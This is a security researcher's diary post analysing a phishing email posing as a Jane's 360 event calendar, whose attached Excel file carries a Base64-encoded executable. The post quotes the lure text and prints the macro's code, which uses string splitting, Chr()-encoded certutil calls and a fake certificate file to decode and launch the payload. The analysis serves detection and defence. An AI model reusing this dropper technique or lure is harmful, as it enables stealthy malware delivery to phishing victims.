Simple but Effective Malicious XLS Sheet
Here is another quick analysis of a malicious Excel sheet found while hunting. The malicious document was delivered through a classic phishing attempt from Jane’s 360[1], a website operated by HIS Markit[2]. Here is a copy of the mail body:
Greetings! Attached you can find Upcoming Defense, Military and Intelligence event calendar. Note: If you have trouble viewing the document you can try to enable content to resolve the issue. Regards, Jane's 360 By IHS Markit IHS Global Limited: Registered in England under company number 00788737. Registered office: The Capitol Building, Oldbury, Bracknell, Berkshire, RG12 8FZ, UK. This email message, including accompanying communications and attachments, is strictly confidential, for the sole use of the intended recipient(s) and may contain privileged information. Any unauthorized use, review, disclosure or distribution is prohibited. If you are not the intended recipient, please contact the sender by reply e-mail and destroy all copies of the original message. Thank you. Please consider the environment before printing this e-mail.
The attached file filename is 'Upcoming Events February 2018.xls’ (SHA1: b06930c9809ab5e4cb6659089ac6fcec470c9c16) and was unknown on VT but matched the following YARA rules:
- contentis_base64
- maldoc_OLE_file_magic_number
- office_document_vba
- Base64_encoded_Executable
- url
- with_urls
- without_attachments
- without_images
- Contains_VBA_macro_code
- domain
The VBA macro is a simple one but very effective. As already explained in a previous diary[3], the Microsoft Windows operating system has plenty of useful tools that help attackers to perform interesting actions. The XLS file has a malicious payload stored in multiple cells (Base64 encoded).

A function reads those cells and concatenates them into a unique string:
Function GetVal(sr As Long, er As Long, c As Long)
Dim x
For i = sr To er
x = x + Cells(i, c)
Next
GetVal = x
End Function
…
p = GetVal(2227, 2248, 170)
If the encoded strings starts with 'TV(oA|pB|pQ|qA|qQ|ro)', this is a PE file for sure[4].
To decode the string, you can use PowerShell or VB but there is a tool that does that natively: certutil.exe[5].
A fake certificate file is created and passed to certutil.exe: (code has been beautified)
Sub cutil(code As String)
Dim x As String
x = "-----BEG" & "IN CER" & "TIFI" & "CATE-----"
x = x + vbNewLine
x = x + code
x = x + vbNewLine
x = x + "-----E" & "ND CERTIF" & "ICATE-----"
Dim path As String
Dim expath As String
Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
path = "C:\Programdata\" & GetRand & ".txt"
expath = "C:\Programdata\" & GetRand & ".exe"
Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemOb" & "ject")
Set file = scr.CreateTextFile(path, True)
file.Write x
file.Close
Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath)
// Decoded command:
// certutil -decode C:\Programdata\<random>.txt C:\Programdata\<random>.exe
Sleep 2000
// Let’s launch our payload!
Shell (expath)
End Sub
The PE file (SHA256:ff808d0a12676bfac88fd26f955154f8884f2bb7c534b9936510fd6296c543e8) is also unknown on VT.
This technique remains a stealth way to distribute a malware without download malicious content via HTTP!
[1] http://www.janes.com/
[2] https://ihsmarkit.com/index.html
[3] https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
[4] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[5] https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments